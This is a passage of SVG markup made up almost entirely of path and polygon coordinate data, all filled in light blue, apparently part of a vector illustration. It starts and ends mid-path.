64.5387786,49.3251908 64.5267176,49.2763359 L64.5870229,49.080916 C64.5508397,48.989313 64.5448092,49.2458015 64.5146565,49.221374 C64.5146565,49.0503817 64.5146565,49.0992366 64.5146565,48.9648855 C64.5146565,48.9648855 64.5146565,49.0381679 64.5568702,48.9648855 C64.5029589,48.8884527 64.4754073,48.7961667 64.4784733,48.7022901 C64.4784733,48.7938931 64.4784733,48.9282443 64.430229,48.9465649 C64.3819847,48.9648855 64.430229,48.7389313 64.3880153,48.6534351 C64.3880153,48.7694656 64.3277099,48.6534351 64.3035878,48.8916031 C64.3035878,48.8916031 64.3035878,48.7694656 64.3035878,48.7022901 C64.2553435,48.8122137 64.1287023,48.7022901 64.1467939,48.9954198 L64.1467939,48.9954198 L64.1467939,48.9954198 C64.0080916,49.2396947 63.9116031,48.8305344 63.7789313,48.9282443 L63.7789313,48.8427481 C63.7005344,48.9343511 63.6161069,48.8916031 63.549771,49.0687023 C63.526704,48.9827289 63.526704,48.8920803 63.549771,48.8061069 C63.4894656,48.8671756 63.4774046,48.9587786 63.4050382,48.8061069 C63.471374,48.659542 63.4050382,48.6717557 63.471374,48.6961832 C63.4050382,48.6229008 63.3990076,48.4824427 63.3025191,48.6961832 C63.3447328,48.4763359 63.2663359,48.4152672 63.2301527,48.4824427 L63.2723664,48.6412214 C63.2391516,48.6622111 63.1970316,48.6622111 63.1638168,48.6412214 L63.2,48.3541985 C63.0733588,48 62.8984733,48.9282443 62.8200763,48.3541985 C62.7718321,48.5496183 62.8924427,48.5007634 62.8200763,48.7328244 C62.7537405,48.6900763 62.7054962,48.2748092 62.6874046,48.2748092 C62.6029771,48.1099237 62.578855,48.6839695 62.4883969,48.5740458 C62.5062915,48.7325363 62.4812763,48.892971 62.4160305,49.0381679 C62.3496947,48.9954198 62.3557252,48.6045802 62.4160305,48.5251908 C62.4763359,48.4458015 62.4160305,48.5251908 62.4160305,48.5862595 C62.4471214,48.5270823 62.4471214,48.4561238 62.4160305,48.3969466 L62.4160305,48.5007634 C62.3858779,48.3908397 62.2954198,48.3969466 62.319542,48.2320611 C62.2765936,48.2988905 62.2765936,48.3850789 62.319542,48.4519084 C62.241145,48.2992366 62.1868702,48.4519084 62.1024427,48.3358779 C62.1143043,48.3942999 62.1143043,48.454555 62.1024427,48.5129771 C61.9758015,48.3847328 62.0361069,48.7083969 61.9456489,48.7450382 C61.9034351,48.5923664 61.9456489,48.378626 61.8853435,48.5068702 C61.845336,48.3922796 61.845336,48.2672624 61.8853435,48.1526718 C61.800916,48.3480916 61.7406107,48.0183206 61.6923664,47.9816794 L61.7406107,47.9022901 C61.7406107,47.9450382 61.6863359,47.9450382 61.6682443,47.9450382 L61.6682443,48.1465649 C61.6682443,48.1099237 61.62,48.1099237 61.6260305,48.0244275 C61.6227725,48.200457 61.606647,48.3760006 61.5777863,48.5496183 C61.5476336,48.4458015 61.4752672,48.6534351 61.4692366,48.3847328 C61.5717557,48.4824427 61.4692366,48.1099237 61.5536641,48.0732824 C61.5536641,48.0732824 61.5174809,48.0732824 61.4933588,48.0732824 C61.4832896,48.049919 61.4832896,48.0233634 61.4933588,48 C61.3968702,47.7557252 61.439084,48.3053435 61.3305344,48.2931298 C61.3305344,48.140458 61.3305344,48.0061069 61.2943511,48.0366412 C61.2581679,48.0671756 61.2943511,48.2931298 61.2943511,48.4091603 C61.2280153,48.2870229 61.2159542,48.4946565 61.1858015,48.4824427 L61.2219847,48.5374046 C61.2219847,48.6900763 61.1737405,48.6656489 61.1254962,48.7145038 C61.1254962,48.5984733 61.1677099,48.6351145 61.1556489,48.5801527 C61.0953435,48.848855 61.0410687,48.2992366 60.9626718,48.4824427 C60.9626718,48.3725191 60.9626718,48.1954198 60.9626718,48.1221374 C60.8782443,48.3175573 60.8722137,47.9145038 60.7877863,48.0732824 C60.8153438,48.1921134 60.8025984,48.316879 60.7516031,48.4274809 L60.8963359,48.2870229 L60.7998473,48.5862595 C60.8420611,48.5862595 60.8903053,48.4580153 60.9144275,48.4885496 C60.88448,48.5818207 60.88448,48.6823014 60.9144275,48.7755725 C60.8601527,48.470229 60.7938168,48.9587786 60.7335115,48.7755725 L60.7335115,48.2625954 C60.6309924,48.0366412 60.5525954,48.5251908 60.4199237,48.3969466 L60.4621374,48.4885496 C60.4621374,48.6900763 60.3777099,48.4885496 60.3354962,48.5984733 C60.338877,48.4833414 60.3267032,48.3682818 60.299313,48.2564885 C60.299313,48.3847328 60.2028244,48.2564885 60.1907634,48.5862595 L60.130458,48.3664122 C60.0219084,48.2748092 60.0158779,48.848855 59.9133588,48.7877863 C59.9133588,48.6045802 59.9133588,48.4824427 59.9616031,48.3541985 C59.9254198,48.3541985 59.8952672,48.3175573 59.8952672,48.4396947 C59.8952672,48.329771 59.8048092,48.6656489 59.768626,48.5068702 C59.768626,48.5801527 59.768626,48.7572519 59.7143511,48.7450382 L59.7143511,48.7267176 C59.7143511,48.8122137 59.6600763,48.8427481 59.7143511,49.0320611 C59.599771,48.5007634 59.4248855,49.0748092 59.3223664,48.6229008 C59.2571781,48.6817492 59.1814273,48.7273604 59.0992366,48.7572519 C59.0992366,48.7022901 59.0992366,48.6717557 59.0992366,48.6900763 C59.0027481,48.5312977 59.0570229,49.178626 58.9484733,49.0015267 C58.8881679,48.7328244 59.0027481,48.8549618 58.9484733,48.751145 C58.9183206,48.1954198 58.8278626,48.8305344 58.7434351,48.5068702 L58.7434351,48.5068702 C58.6831298,48.3175573 58.6167939,48.7206107 58.5263359,48.6839695 C58.5296867,48.6555717 58.5296867,48.626871 58.5263359,48.5984733 C58.5039537,48.7793556 58.4183878,48.946155 58.2851145,49.0687023 C58.3091482,48.9580657 58.3091482,48.8434611 58.2851145,48.7328244 C58.2489313,48.7328244 58.2851145,49.0870229 58.2429008,49.1541985 C58.187407,49.0068925 58.1509223,48.8529488 58.1343511,48.6961832 L58.200687,48.6961832 C58.1524427,48.3969466 58.110229,48.6961832 58.0680153,48.6961832 L58.0680153,48.5618321 C57.9594656,48.610687 57.9775573,48.9465649 57.8569466,48.9282443 L57.8569466,49.0320611 C57.8147328,49.3679389 57.7906107,48.848855 57.7423664,49.0992366 L57.7001527,48.7633588 C57.6509748,48.9057171 57.5841014,49.0411569 57.501145,49.1664122 C57.5306978,48.9793007 57.583376,48.7966968 57.6579389,48.6229008 C57.6157252,48.6229008 57.5132061,48.659542 57.501145,48.8244275 C57.501145,48.8244275 57.5312977,48.7083969 57.5554198,48.7633588 C57.5192366,49.0320611 57.4589313,49.1664122 57.3745038,49.1664122 C57.3745038,48.5068702 57.1453435,49.0137405 57.048855,48.5068702 C56.9161832,48.7633588 56.7412977,48.4335878 56.5664122,48.5068702 C56.6749618,49.0076336 56.5181679,48.5068702 56.5664122,49.0442748 C56.5241985,49.080916 56.5121374,49.0442748 56.5061069,49.0442748 L56.3553435,48.7389313 C56.3131298,48.5923664 56.3553435,48.6229008 56.3553435,48.5068702 C56.3553435,48.3908397 56.2950382,48.2870229 56.2226718,48.1526718 C56.2226718,48.3358779 56.2226718,48.421374 56.1623664,48.3541985 L56.2528244,48.5923664 C56.1563359,48.8793893 56.1080916,48.1587786 56.0055725,48.4458015 L56.0055725,48.280916 C55.9512977,48.3847328 55.7643511,48.280916 55.7462595,48.7267176 C55.7462595,48.6656489 55.6980153,48.5251908 55.7462595,48.4885496 C55.5834351,48.4396947 55.4567939,48.9709924 55.3060305,48.7267176 L55.3060305,48.4824427 C55.3060305,48.5251908 55.3060305,48.7267176 55.2336641,48.6045802 C55.1612977,48.4824427 55.2336641,48.4763359 55.2336641,48.470229 C55.2336641,48.4641221 55.1793893,48.7022901 55.1371756,48.6351145 L55.1371756,48.4824427 C54.9683206,48.3358779 54.950229,48.8610687 54.8356489,48.9648855 C54.838166,48.7570079 54.7471827,48.5592547 54.5883969,48.4274809 L54.5883969,48.3725191 C54.4014504,48.3725191 54.329084,48.7267176 54.1903817,48.8977099 C54.0335878,48.5068702 53.8285496,48.7816794 53.6355725,48.5740458 C53.661928,48.6844145 53.661928,48.7995549 53.6355725,48.9099237 C53.5873282,48.8366412 53.5692366,49.1847328 53.5209924,48.8427481 L53.5209924,48.8427481 C53.4365649,48.5129771 53.3762595,48.610687 53.3099237,48.6167939 L53.3762595,49.0625954 C53.110916,48.4519084 53.0023664,49.3740458 52.8214504,48.8061069 C52.8214504,48.9282443 52.7551145,48.9343511 52.7370229,49.0503817 L52.6948092,48.8122137 C52.6054233,48.7515352 52.4886989,48.7515352 52.399313,48.8122137 L52.399313,48.6351145 C52.320916,48.6351145 52.399313,49.3435115 52.3631298,49.3679389 L52.2787023,49.0137405 C52.1520611,49.0137405 51.9651145,48.7572519 51.8987786,49.1053435 C51.8987786,49.0503817 51.8987786,48.9465649 51.8987786,48.9282443 C51.8987786,48.9099237 51.621374,48.7389313 51.7359542,49.221374 C51.6756489,48.9038168 51.5972519,49.221374 51.5610687,49.3740458 L51.5248855,49.1358779 C51.5248855,49.4473282 51.5248855,49.5328244 51.4766412,49.6305344 C51.4766412,49.6305344 51.4223664,49.4473282 51.4766412,49.5022901 C51.3922137,49.3923664 51.4766412,49.7343511 51.3741221,49.6244275 L51.3741221,49.4656489 C51.3077863,49.4656489 51.3258779,49.5450382 51.3319084,49.7221374 C51.3379389,49.8992366 51.1932061,49.7221374 51.1389313,49.4839695 C51.1389313,49.6122137 51.1389313,49.789313 51.1389313,49.740458 C51.1295489,49.6879582 51.1295489,49.6341792 51.1389313,49.5816794 C50.9941985,49.4473282 51.0364122,49.8931298 50.909771,49.6793893 C50.9024472,49.6327118 50.888216,49.5874191 50.8675573,49.5450382 C50.9580153,49.5450382 51.0303817,49.5450382 51.0243511,49.5450382 C50.9497501,49.3707488 50.9048896,49.1849058 50.8916794,48.9954198 C50.8916794,49.1725191 50.8494656,49.5450382 50.7590076,49.459542 L50.7590076,49.3862595 L50.7590076,49.3862595 C50.7590076,49.3862595 50.7590076,49.3862595 50.7228244,49.4351145 C50.6866412,49.4839695 50.6745802,49.3801527 50.6564885,49.3801527 C50.6022137,49.2030534 50.5539695,49.3068702 50.5117557,49.3068702 C50.5720611,49.5389313 50.5117557,49.5145038 50.6022137,49.6977099 C50.6022137,49.6977099 50.6022137,49.6977099 50.6022137,49.648855 C50.6022137,49.6 50.6022137,49.648855 50.6022137,49.648855 L50.6022137,49.648855 L50.6806107,49.6122137 C50.6806107,49.740458 50.6806107,49.8503817 50.6082443,49.7282443 C50.6082443,49.880916 50.6082443,50.0396947 50.650458,50.119084 C50.5238168,49.8015267 50.391145,49.6427481 50.3308397,49.4473282 C50.2584733,49.6061069 50.1016794,49.5938931 50.1378626,50.0580153 C50.1378626,50.119084 50.0775573,49.9358779 50.0474046,49.8687023 C50.0172519,49.8015267 50.0474046,49.8259542 50.0474046,49.7587786 C50.0112214,49.8870229 49.8785496,49.8442748 49.938855,50.1557252 C49.8303053,50.0335878 49.938855,49.8625954 49.8182443,49.9419847 L49.8182443,49.8259542 C49.4865649,49.3862595 49.6855725,50.6992366 49.2996183,50.1251908 C49.3224763,50.1570173 49.3407507,50.1919726 49.3538931,50.2290076 C49.0222137,50.021374 48.8955725,50.6259542 48.5216794,50.2656489 C48.4251908,50.1984733 48.4734351,50.3938931 48.4734351,50.5526718 L48.3829771,50.3083969 L48.3829771,50.6198473 C48.3347328,50.8641221 48.021145,50.0641221 48.0030534,50.5038168 L48.0693893,50.6625954 C48.009084,50.6625954 47.9487786,50.8091603 47.8945038,50.6137405 C47.8945038,50.6137405 47.930687,50.7908397 47.8945038,50.7114504 L47.7135878,50.5587786 L47.6653435,50.8152672 C47.5447328,50.7480916 47.5206107,50.2961832 47.3819084,50.3145038 C47.3400349,50.478732 47.3400349,50.651039 47.3819084,50.8152672 C47.3819084,50.8152672 47.4603053,50.8763359 47.5025191,51.010687 L47.5025191,51.0900763 C47.5677638,51.4512758 47.6986306,51.7970788 47.8884733,52.1099237 L47.8884733,51.8534351 L47.9729008,52.0305344 L47.9125954,52.0305344 C48.0030534,52.1954198 47.9789313,52.0305344 47.9729008,51.9206107 C47.9947198,51.9893828 48.0251181,52.0550535 48.0633588,52.1160305 L48.021145,51.7801527 C48.0754198,51.9267176 48.0754198,52.0916031 48.1538168,52.1587786 C48.1538168,51.9755725 48.0151145,51.8290076 48.0392366,51.7007634 C48.1296947,51.8656489 48.1598473,52.0122137 48.1598473,51.8473282 C48.1864625,51.9154349 48.2007615,51.9878348 48.2020611,52.0610687 C48.2020611,51.9328244 48.2864885,51.9816794 48.2442748,51.7679389 C48.3467939,51.9755725 48.3528244,51.6763359 48.4553435,52.0427481 C48.4553435,51.951145 48.4553435,51.7374046 48.4553435,51.7129771 C48.5156489,52.1648855 48.5880153,51.7129771 48.708626,52.1709924 C48.6422901,51.7618321 48.8232061,51.9450382 48.8473282,51.7007634 C48.8473282,51.7007634 48.8473282,51.7984733 48.8473282,51.7801527 C48.8473282,51.7618321 48.9498473,51.9145038 48.9980916,51.9816794 C48.9547811,51.7812678 48.9385513,51.5758278 48.9498473,51.3709924 C49.0945802,51.6641221 49.0222137,51.7618321 49.1187023,52.0549618 C49.0463359,51.7923664 49.1187023,51.7679389 49.070458,51.5541985 C49.1389225,51.6598344 49.1917472,51.7750509 49.2272519,51.8961832 C49.1247328,51.4931298 49.2272519,51.8167939 49.2272519,51.5603053 C49.3418321,51.7435115 49.3478626,51.9389313 49.3840458,51.7923664 C49.4293788,51.8699109 49.4523587,51.9587629 49.4503817,52.048855 L49.4503817,52.048855 Z M51.078626,50.8885496 C51.0594817,50.8796638 51.0374648,50.8796638 51.0183206,50.8885496 C51.0183206,50.8091603 50.9821374,50.7236641 51.0183206,50.7236641 C51.0545038,50.7236641 51.0303817,50.821374 51.0665649,50.8885496 L51.078626,50.8885496 Z M50.3971756,49.3374046 C50.3971756,49.3007634 50.4333588,49.3374046 50.4454198,49.3923664 C50.4574809,49.4473282 50.4454198,49.3923664 50.4092366,49.4290076 L50.4092366,49.459542 C50.4092366,49.3984733 50.4032061,49.3374046 50.3971756,49.3374046 Z" id="Shape" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M50.4273282,49.6427481 C50.4273282,49.6427481 50.4273282,49.6427481 50.4273282,49.6427481 L50.4273282,49.6916031 L50.4273282,49.6122137 L50.4273282,49.6427481 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#BDD4E5" fill-rule="nonzero" points="53.1169466 50.9496183 53.1048855 50.8885496 53.1048855 50.9435115"></polygon>
                        <path d="M64.6473282,49.9480916 C64.6443559,49.9683366 64.6443559,49.9889153 64.6473282,50.0091603 C64.6499848,49.9888929 64.6499848,49.968359 64.6473282,49.9480916 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M64.9850382,50.0396947 L65.0272519,50.1312977 C65.0167051,50.0992215 65.0025402,50.068484 64.9850382,50.0396947 L64.9850382,50.0396947 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M65.2383206,50.1923664 C65.2383206,50.1496183 65.2383206,50.119084 65.2383206,50.0885496 L65.2383206,50.0885496 L65.2383206,50.1923664 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M61.010916,50.1740458 L61.010916,50.1740458 C60.9747328,50.2290076 60.9928244,50.210687 61.010916,50.1740458 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M62.2893893,49.648855 C62.2782953,49.6885768 62.2641819,49.7273695 62.2471756,49.7648855 C62.2471756,49.7648855 62.2833588,49.789313 62.2893893,49.648855 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M62.1868702,49.7587786 C62.1868702,49.8076336 62.2230534,49.7954198 62.2471756,49.7587786 C62.2712977,49.7221374 62.2049618,49.7221374 62.1868702,49.7587786 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#BDD4E5" fill-rule="nonzero" points="66.3660305 50.4549618 66.3660305 50.4549618 66.3660305 50.4183206"></polygon>
                        <path d="M66.3841221,50.4305344 L66.3841221,50.4305344 C66.3841221,50.4305344 66.3901527,50.4061069 66.3841221,50.4305344 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M66.4383969,50.351145 L66.4022137,50.4061069 C66.4022137,50.4061069 66.4203053,50.4183206 66.4383969,50.351145 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M66.0283206,50.2961832 L66.0283206,50.3816794 C66.0283206,50.3816794 66.0222901,50.3389313 66.0283206,50.2961832 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M65.919771,50.3083969 C65.919771,50.3083969 65.9619847,50.4977099 66.0041985,50.448855 L66.0041985,50.3816794 C65.9800763,50.5099237 65.9680153,50.1618321 65.919771,50.3083969 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M65.6182443,49.1664122 L65.6966412,49.2458015 C65.6966412,49.1541985 65.6966412,49.0259542 65.7328244,49.0076336 C65.6544275,48.7267176 65.7328244,49.221374 65.6182443,49.1664122 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M65.3468702,49.0015267 C65.401145,48.9648855 65.3468702,48.8671756 65.3468702,48.8122137 C65.3168089,48.8716467 65.3168089,48.9420937 65.3468702,49.0015267 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M63.3206107,48.7938931 L63.3206107,48.5740458 C63.2723664,48.6045802 63.3206107,48.659542 63.3206107,48.7938931 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#BDD4E5" fill-rule="nonzero" points="62.8261069 49.9053435 62.8562595 50.0396947 62.8864122 49.8442748"></polygon>
                        <polygon id="Path" fill="#BDD4E5" fill-rule="nonzero" points="62.6874046 48.3236641 62.7054962 48.2931298 62.6391603 48.3725191"></polygon>
                        <path d="M59.1836641,48.3419847 L59.1836641,48.610687 C59.2258779,48.5618321 59.2258779,48.2564885 59.1836641,48.3419847 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M57.6941221,48.6778626 C57.6941221,48.5435115 57.6217557,48.4580153 57.6036641,48.5984733 C57.6398473,48.610687 57.6760305,48.7267176 57.6941221,48.6778626 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#BDD4E5" fill-rule="nonzero" points="53.1470992 48.7389313 53.1651908 48.6473282 53.1169466 48.7328244"></polygon>
                        <path d="M63.6161069,23.2854962 C63.6161069,23.2183206 63.5256489,23.059542 63.5196183,23.1022901 L63.6100763,23.3709924 L63.6161069,23.2854962 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M63.2603053,22.870229 C63.2988003,23.0828479 63.3678815,23.2885998 63.4653435,23.480916 C63.3869466,23.2183206 63.4653435,23.3221374 63.3387023,23.010687 C63.3387023,22.9679389 63.4170992,23.0778626 63.4532824,23.1755725 C63.4532824,23.1022901 63.5135878,23.2183206 63.4532824,23.0473282 C63.3929771,22.8763359 63.3025191,22.8641221 63.3326718,23.0473282 C63.3016284,22.9914452 63.277332,22.9319855 63.2603053,22.870229 L63.2603053,22.870229 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M59.3706107,23.9816794 C59.3780347,23.9620173 59.3780347,23.9402728 59.3706107,23.9206107 C59.3706107,23.9206107 59.3525191,23.9633588 59.3706107,23.9816794 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M58.9967176,23.8167939 L58.9967176,23.8167939 C58.9967176,23.8167939 58.990687,23.7923664 58.9967176,23.8167939 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M60.8239695,23.4625954 L60.7516031,23.4015267 C60.7877863,23.4870229 60.7998473,23.4564885 60.8239695,23.4625954 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M63.2120611,23.6335878 C63.2144251,23.6071788 63.2144251,23.5806074 63.2120611,23.5541985 C63.2120611,23.5541985 63.2120611,23.5541985 63.2120611,23.5908397 L63.2120611,23.6335878 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#BDD4E5" fill-rule="nonzero" points="61.348626 22.9740458 61.348626 22.9740458 61.3124427 22.8641221"></polygon>
                        <path d="M61.8069466,22.7175573 C61.834212,22.8271314 61.8726102,22.9335515 61.9215267,23.0351145 C61.8944201,22.9844483 61.8799298,22.9278499 61.879313,22.870229 L61.8069466,22.7175573 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M60.9867939,23.0778626 L60.9445802,22.9984733 C60.9549956,23.0267688 60.9691996,23.0534815 60.9867939,23.0778626 L60.9867939,23.0778626 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M49.3719847,31.8473282 L49.3719847,31.810687 C49.3719847,31.810687 49.3659542,31.8473282 49.3719847,31.8473282 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#BDD4E5" fill-rule="nonzero" points="48.2080916 31.2122137 48.2080916 31.1938931 48.1296947 31.0839695"></polygon>
                        <path d="M58.4298473,23.7496183 L58.4298473,23.7496183 C58.4298473,23.7496183 58.4298473,23.7312977 58.4298473,23.7496183 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M54.5883969,26.0030534 C54.7391603,26.1679389 54.6547328,26.2900763 54.8356489,26.4610687 C54.781374,26.3816794 54.7090076,26.0946565 54.5883969,26.0030534 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M63.1879389,23.6091603 L63.1879389,23.6091603 C63.1879389,23.6091603 63.1879389,23.621374 63.1879389,23.6091603 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M57.4951145,24.3847328 L57.5554198,24.4763359 C57.5375037,24.4443826 57.5173504,24.4137699 57.4951145,24.3847328 L57.4951145,24.3847328 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M57.2900763,24.9099237 C57.2900763,24.9099237 57.2538931,24.8732824 57.2900763,24.9099237 L57.2900763,24.9099237 C57.2900763,24.9099237 57.2418321,24.8610687 57.2900763,24.9099237 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#BDD4E5" fill-rule="nonzero" points="56.8739695 25.0992366 56.8739695 25.1358779 56.8739695 25.1358779"></polygon>
                        <path d="M50.4032061,31.0167939 C50.3537296,30.9625747 50.3074169,30.9054804 50.2645038,30.8458015 C50.3670229,30.9618321 50.3429008,31.0473282 50.4032061,31.0167939 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M63.1577863,23.5114504 C63.1631845,23.543791 63.1631845,23.5768197 63.1577863,23.6091603 C63.1609706,23.5766701 63.1609706,23.5439405 63.1577863,23.5114504 L63.1577863,23.5114504 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M58.1162595,26.589313 L58.0378626,26.589313 C58.0626374,26.601376 58.0914848,26.601376 58.1162595,26.589313 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M53.0144275,29.2458015 L53.0144275,29.2458015 C53.0144275,29.2458015 53.0264885,29.270229 53.0144275,29.2458015 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M57.8931298,26.7419847 C57.8606699,26.6961438 57.824351,26.6532355 57.7845802,26.6137405 L57.7845802,26.6748092 L57.8931298,26.7419847 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M50.2041985,31.5541985 C50.2645038,31.5236641 50.0534351,31.2793893 49.9690076,31.1206107 C49.9690076,30.9984733 50.1258015,31.2916031 50.2403817,31.4137405 C50.2403817,31.3160305 50.1016794,31.0534351 50.1378626,31.0412214 C50.1687386,31.0741416 50.1951068,31.1111136 50.2162595,31.151145 C50.119771,30.9129771 50.3368702,31.0534351 50.2162595,30.7603053 C50.2374032,30.7776517 50.255719,30.7982601 50.2705344,30.821374 C50.1740458,30.6931298 50.0835878,30.5587786 50.0232824,30.4610687 C49.9629771,30.3633588 49.9569466,30.2656489 50.0775573,30.4305344 C50.0775573,30.4305344 50.0775573,30.5038168 50.1378626,30.5648855 L50.1378626,30.4732824 C50.3248092,30.7053435 50.1378626,30.5832061 50.2765649,30.7664122 C50.2765649,30.6503817 50.1981679,30.4061069 50.2765649,30.448855 C50.4454198,30.6870229 50.2403817,30.589313 50.4333588,30.7725191 L50.3127481,30.7236641 C50.6142748,31.0717557 50.2584733,30.7236641 50.5720611,31.1022901 C50.6987023,31.1022901 50.5720611,30.9129771 50.7047328,30.9312977 C50.6323664,30.7847328 50.5660305,30.7358779 50.4936641,30.589313 C50.4454198,30.2717557 50.9881679,31.1450382 50.8554962,30.7664122 C50.7710687,30.589313 50.5780916,30.2778626 50.740916,30.4 L50.9037405,30.6870229 C50.9941985,30.6870229 50.6866412,30.259542 50.9037405,30.3938931 C50.9640458,30.5099237 50.9037405,30.5282443 50.9399237,30.5526718 C51.1329008,30.7358779 50.8735878,30.3694656 50.9399237,30.3450382 L51.1027481,30.5832061 C51.1630534,30.4916031 51.1389313,30.2534351 51.1992366,30.1496183 C51.2338094,30.2312412 51.2828643,30.305755 51.3439695,30.3694656 C51.3801527,30.1740458 51.6032824,30.2412214 51.8083206,30.3145038 L51.7178626,30.0763359 C51.7178626,30.0763359 51.7962595,30.1618321 51.8083206,30.210687 C51.8203817,30.259542 51.7299237,30.070229 51.6937405,29.9725191 C51.6575573,29.8748092 51.8022901,30.0763359 51.8324427,30.1496183 C51.790229,29.9236641 51.8324427,29.6183206 52.0254198,29.7954198 L52.0254198,29.8687023 C52.14,29.9175573 51.8203817,29.3862595 52.0254198,29.551145 L52.0254198,29.5938931 C52.2183969,29.5938931 52.2425191,29.3068702 52.5500763,29.5633588 C52.3812214,29.2458015 52.7671756,29.6183206 52.5138931,29.178626 C52.7249618,29.3435115 52.749084,29.4351145 52.9480916,29.5083969 C52.9842748,29.5083969 52.8274809,29.2152672 52.8335115,29.1480916 L52.9722137,29.3740458 L52.8757252,29.1053435 L53.0687023,29.3557252 L53.0687023,29.2763359 C53.0687023,29.2763359 52.9782443,29.1969466 52.9360305,29.129771 C52.8938168,29.0625954 53.1651908,29.2030534 53.2375573,29.319084 L53.2375573,29.0503817 C53.2748239,29.1141497 53.299408,29.1846862 53.3099237,29.2580153 C53.2375573,28.9832061 53.460687,29.4839695 53.3943511,29.2580153 C53.3566321,29.1990523 53.322399,29.1378763 53.2918321,29.0748092 C53.4064122,29.1908397 53.4787786,29.1541985 53.4968702,29.0748092 L53.5812977,29.2396947 C53.6958779,29.2396947 53.7320611,29.0442748 53.8406107,28.9832061 C53.7328795,28.8839819 53.6572163,28.7541519 53.6235115,28.610687 L53.7742748,28.8427481 C53.7079389,28.6839695 53.6898473,28.7694656 53.6235115,28.5618321 C53.6777863,28.5618321 53.810458,28.8244275 53.8345802,28.9160305 L53.8345802,28.8 C53.8767939,28.8732824 53.888855,28.9160305 53.9431298,29.0076336 C53.8707634,28.848855 54.1662595,29.2030534 54.0396183,28.9221374 L54.0878626,28.9954198 C54.1903817,28.9343511 54.1903817,28.8183206 54.2687786,28.7572519 C54.1541985,28.5435115 54.2145038,28.5740458 54.1421374,28.3908397 C54.2446565,28.3908397 54.4074809,28.5374046 54.4738168,28.4763359 C54.5401527,28.4152672 54.3893893,28.2931298 54.341145,28.1526718 C54.4557252,28.3419847 54.5220611,28.2748092 54.5582443,28.4396947 C54.6366412,28.3541985 54.6547328,28.329771 54.6848855,28.1038168 C54.6338738,28.0578748 54.5928083,28.0017346 54.5642748,27.9389313 C54.5642748,27.8961832 54.6547328,27.9938931 54.7029771,28.0854962 L54.7029771,28.0854962 C54.6728244,27.719084 55.3060305,28.4641221 55.2035115,28.0061069 L55.2035115,28.0061069 L55.2035115,27.7374046 C55.2758779,27.7374046 55.2577863,27.9022901 55.3603053,28 C55.3,27.6091603 55.571374,27.9389313 55.5472519,27.670229 C55.9392366,28.1954198 55.7945038,27.480916 56.09,27.7801527 L56.0116031,27.6519084 C55.9693893,27.5053435 56.0839695,27.7129771 56.1201527,27.7312977 C56.0658779,27.6274809 56.0296947,27.6274809 56.0055725,27.5480916 C56.1382443,27.2549618 56.5724427,27.4870229 56.8619084,27.480916 C56.9644275,27.480916 56.5362595,26.7603053 56.8136641,27.0229008 L56.9161832,27.2916031 C56.9161832,26.8946565 57.2659542,27.1083969 57.3021374,26.7664122 C57.3021374,26.8274809 57.3564122,26.9068702 57.3443511,26.9129771 C57.4709924,27.0778626 57.4770229,26.8519084 57.398626,26.7053435 C57.4348092,26.7053435 57.4770229,26.8335878 57.5312977,26.9007634 C57.5855725,26.9679389 57.5312977,26.6198473 57.6096947,26.7969466 C57.6169069,26.8229057 57.6169069,26.8503767 57.6096947,26.8763359 C57.6096947,26.7725191 57.7303053,26.8396947 57.6096947,26.6442748 C57.7242748,26.7114504 57.6820611,26.4854962 57.7966412,26.5832061 C57.7061832,26.3328244 57.9594656,26.6381679 57.7966412,26.3022901 C57.9715267,26.6503817 58.0499237,26.5221374 58.0077099,26.3389313 C58.0438931,26.448855 58.0981679,26.4305344 58.1524427,26.5832061 C58.1946565,26.5832061 58.2067176,26.4671756 58.110229,26.2961832 C58.3996947,26.6625954 58.110229,25.8748092 58.4238168,26.3816794 C58.4494804,26.1691991 58.5106588,25.9626898 58.6047328,25.7709924 C58.7735878,26.119084 58.4901527,25.8748092 